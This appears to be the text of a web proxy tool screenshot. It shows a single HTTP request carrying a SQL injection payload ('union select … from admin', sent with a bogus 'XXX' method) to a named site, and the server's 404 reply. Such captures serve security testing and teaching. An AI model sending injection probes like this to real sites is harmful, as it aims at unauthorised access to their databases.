 Request
Raw Params Headers
XXX /test.php?id=1%20union%20select%201,2,3,4,5%20from%20admin HTTP/1.1
Host: www.alijijinhui.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:36.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term
Response
Raw Headers Hex HTML
HTTP/1.1 404 Not Found
Server: Tengine/1.5.1
Date: Mon, 30 Mar 2015 03:14:27 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 162
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
? < + > Type a search term
Done